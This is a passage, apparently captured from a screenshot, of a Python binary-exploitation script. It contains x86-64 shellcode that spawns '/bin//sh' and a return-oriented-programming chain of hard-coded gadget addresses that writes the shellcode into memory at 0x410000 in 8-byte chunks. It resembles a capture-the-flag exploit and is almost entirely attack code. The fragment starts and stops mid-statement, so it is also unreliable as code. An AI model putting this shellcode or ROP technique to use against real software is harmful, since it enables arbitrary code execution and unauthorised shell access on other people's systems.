
    '\x01\x01\x31\xD2\x52\x6A\x08\x5A\x48\x01\xE2\x52\
    '\x68\x48\xB8\x2F\x62\x69\x6E\x2F\x2F\x2F\x73\x50\
    '\x89\xE7\x48\x89\xD6\x99\x0F\x05'

)

mmapaddr = 0x410000

for i in range(0,len(shellcode),8):

    code = shellcode[i:i+8]

    chain = [

        0x0046bcb0,			# pop rax ; retn 0x0000

	mmapaddr+i,			# dst

        0x004069e2,			# pop rsi ; ret

	struct.unpack('<Q', code)[0],	# src : shellcode chunk(8byte)

        0x00428cdb			# mov qword [rax], rsi ; mov eax, 0x00000000 ; ret

    ]

    ropchain += ''.join(struct.pack('<Q', _) for _ in 